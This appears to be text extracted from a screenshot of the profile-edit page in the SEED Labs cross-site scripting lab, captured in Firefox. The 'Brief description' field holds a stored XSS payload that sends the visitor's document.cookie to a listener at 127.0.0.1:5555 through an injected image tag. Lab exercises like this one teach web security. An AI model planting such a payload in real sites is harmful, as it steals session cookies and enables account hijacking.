 Edit profile : XSS Lab Site - Mozilla Firefox
En
5:50 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
Most Visited SEED Labs Sites for Labs
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location